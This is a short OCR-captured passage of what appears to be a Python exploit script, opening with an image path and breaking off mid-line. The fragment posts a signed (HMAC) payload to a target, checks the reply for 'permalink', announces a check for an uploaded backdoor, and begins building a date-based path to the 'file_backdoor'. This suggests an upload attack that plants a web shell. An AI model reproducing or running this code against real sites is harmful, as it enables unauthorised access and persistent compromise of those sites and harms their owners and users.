
                    }

                }

            }

        }

    }

    print("[+] get hmac... [+]")

    time.sleep(2)

    print("hmac : " + signature)

    response = requests.post(url, 
headers=headers, data=json.dumps(payload))

    if "permalink" in response.text:

        print("[+] Response Success [+]")

        time.sleep(2)

        print("[+] Check backdoor from 
uploaded... [+]")

    current_datetime = datetime.now()

    month = str(current_datetime.month).zfill(2)

    year = current_datetime.year

    file_backdoor = 